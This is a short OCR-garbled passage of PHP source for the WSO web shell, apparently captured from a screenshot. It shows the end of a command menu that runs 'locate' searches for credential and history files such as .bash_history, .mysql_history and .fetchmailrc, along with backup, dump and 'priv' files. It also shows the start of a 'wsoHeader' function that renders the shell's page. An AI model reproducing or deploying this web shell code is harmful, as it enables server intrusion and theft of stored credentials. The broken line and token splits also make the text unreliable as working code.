
wd'"
"locate .bash_history files"
 => 
"locate '.ba
sh_history'"
"locate .mysql_history files"
 => 
"locate '.m
ysql_history'"
"locate .fetchmailrc files"
 => 
"locate '.fet
chmailrc'"
"locate backup files"
 => 
"locate backup"
"locate dump files"
 => 
"locate dump"
"locate priv files"
 => 
"locate priv"
);

function
wsoHeader
()
if
(
empty
(
$_POST
[
'charset'
$_POST
[
'charset'
] = 
$GLOBALS
[
'default_charse
t'
global
$color
echo
"<html><head><meta http-equiv='Content-
Type' content='text/html; charset="
 . 
$_POST
[
'charset'
] . 
"'><title>"
 . 
$_SERVER
[
'HTTP_H
OST'
] . 
" - WSO "
 . WSO_VERSION .
"</title>

    <style>

        body{background-color:#444;color:#e1
e1e1;}

        body,td,th{ font: 9pt Lucida,Verdan